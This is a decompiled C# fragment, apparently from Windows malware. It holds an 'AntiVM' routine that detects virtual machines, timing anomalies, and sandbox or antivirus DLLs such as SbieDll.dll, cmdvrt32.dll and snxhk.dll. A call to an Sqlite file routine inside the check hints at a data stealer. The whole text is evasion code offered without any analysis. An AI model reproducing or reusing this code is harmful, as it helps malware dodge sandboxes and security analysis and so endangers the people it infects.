 protected static bool CheckAdministrator()
{
return Process.GetCurrentProcess().ProcessName.ToLower() == "pll_test";
}
// Token: 0x06000043 RID: 67 RVA: 0x0000579C File Offset: 0x0000399C
public static bool CheckVM()
{
try
{
if (AntiVM.CheckAdministrator())
{
return false;
}
long num = (long)Environment.TickCount;
Thread.Sleep(500);
if ((long)Environment.TickCount - num < 500L)
{
return false;
}
using (ManagementObjectSearcher managementObjectSearcher = new ManagementObjectSearcher("Select * from Win32_ComputerSystem"))
{
Sqlite.SqliteFile();
using (ManagementObjectCollection managementObjectCollection = managementObjectSearcher.Get())
{
foreach (ManagementBaseObject managementBaseObject in managementObjectCollection)
{
string text = managementBaseObject["Manufacturer"].ToString().ToLower();
if ((text == "microsoft corporation" && managementBaseObject["Model"].ToString().ToUpperInvariant().Contains("VIRTUAL")) || text.Contains("vmware") || managementBaseObject
["Model"].ToString() == "VirtualBox" || WinApi.GetModuleHandle("cmdvrt32.dll").ToInt32() != 0 || WinApi.GetModuleHandle("SxIn.dll").ToInt32() != 0 || WinApi.GetModuleHandle
("SbieDll.dll").ToInt32() != 0 || WinApi.GetModuleHandle("sf2.dll").ToInt32() != 0 || WinApi.GetModuleHandle("snxhk.dll").ToInt32() != 0)
{
return true;
}
PropertyData propertyData = managementBaseObject.Properties.OfType<PropertyData>().FirstOrDefault((PropertyData p) => p.Name == "HypervisorPresent");
if ((bool?)((propertyData != null) ? propertyData.Value : null) == true)
{
return false;
}
}
}
}
return false;
}